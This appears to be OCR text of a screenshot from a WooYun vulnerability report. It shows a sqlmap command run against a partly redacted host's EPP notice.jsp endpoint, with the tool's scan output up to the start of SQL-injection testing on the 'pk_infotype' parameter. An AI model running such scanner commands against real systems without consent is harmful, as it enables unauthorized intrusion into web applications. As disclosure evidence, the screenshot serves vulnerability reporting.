 管理员: sqlmap
[*] shutting down at 12:57:02
C:\Python27\sqlmap>sqlmap.py -u "http:// ./epp/core/eppquickdesk/
eppnotice/notice.jsp?pk_infotype=1"
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:57:08
[12:57:08] [INFO] testing connection to the target URL
[12:57:08] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
sqlmap got a 302 redirect to 'http:// /epp/html/nodes/lfw_error.
jsp'. Do you want to follow? [Y/n] n
[12:57:10] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[12:57:11] [WARNING] GET parameter 'pk_infotype' does not appear dynamic
[12:57:11] [WARNING] heuristic (basic) test shows that GET parameter 'pk_infotyp
e' might not be injectable
[12:57:11] [INFO] testing for SQL injection on GET parameter 'pk_infotype'
www.wooyun.org